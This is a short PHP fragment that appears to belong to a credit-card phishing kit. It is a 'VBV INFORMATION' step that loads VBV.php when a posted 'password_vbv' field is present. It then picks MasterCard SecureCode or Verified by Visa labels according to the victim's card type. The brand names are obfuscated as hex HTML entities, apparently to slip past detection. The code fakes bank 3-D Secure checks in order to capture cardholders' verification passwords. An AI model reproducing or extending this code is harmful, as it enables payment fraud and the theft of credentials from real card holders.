 ################## VBV INFORMATION ##################
if ($_SERVER["REQUEST_METHOD"] == "POST") {
    if(empty($_POST['password_vbv'])== false) {
        include('VBV.php');
    }
}
$VISACARD   = $_SESSION['_c_type_'] == "VISA" || $_SESSION['_c_type_'] == "VISA ELECTRON";
$MASTERCARD = $_SESSION['_c_type_'] == "MASTERCARD" || $_SESSION['_c_type_'] ==  "MAESTRO";
if($MASTERCARD) {
    $Type_XXX = "&#x4D;&#x61;&#x73;&#x74;&#x65;&#x72;&#x43;&#x61;&#x72;&#x64;&#x20;&#x53;&#x65;&#x63;&#x75;&#x72;&#x65;&#x43;&#x6F;&#x64;&#x65;<sup>TM</sup>";
    $VBV_Name = "&#x53;&#x65;&#x63;&#x75;&#x72;&#x65;&#x43;&#x6F;&#x64;&#x65;<sup>TM</sup>";
}elseif($VISACARD) {
    $Type_XXX = "&#x56;&#x65;&#x72;&#x69;&#x66;&#x69;&#x65;&#x64;&#x20;&#x62;&#x79;&#x20;&#x56;&#x69;&#x73;&#x61;";
    $VBV_Name = "&#x33;&#x44;&#x20;&#x50;&#x61;&#x73;&#x73;&#x77;&#x6F;&#x72;&#x64;&#x20;";
}